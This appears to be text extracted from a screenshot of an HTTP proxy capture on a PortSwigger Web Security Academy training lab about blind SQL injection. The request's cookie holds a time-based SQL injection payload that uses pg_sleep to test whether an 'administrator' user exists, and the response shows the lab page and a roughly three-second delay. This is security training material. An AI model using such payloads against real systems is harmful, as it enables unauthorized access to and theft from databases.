 1 GET /filter?category=Pets HTTP/1.1
2 Host: acc21fa81e250603c08be66e0054001c.web-security-academy.net
3 Cookie: TrackingId=
72RC3PCwkRqHye6O'||(select+case+when+(username='administrator')+then+pg_sleep(3)+els
e+pg_sleep(0)+end+from+users)--; session=8qq47R9gwYNeldCZ2OJFp8b7BuPIdGwv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc21fa81e250603c08be66e0054001c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Done
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5222
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information retrieval
</h2>
21 <a id='lab-link' class='button' href='/'>Back to lab home</a>
22 <a class=link-back href='https://portswigger.net/web-security/sql-injec
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xl
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>
Not solved
? Search... 0 matches
5 322 bytes | 3 081 millis
PECTOR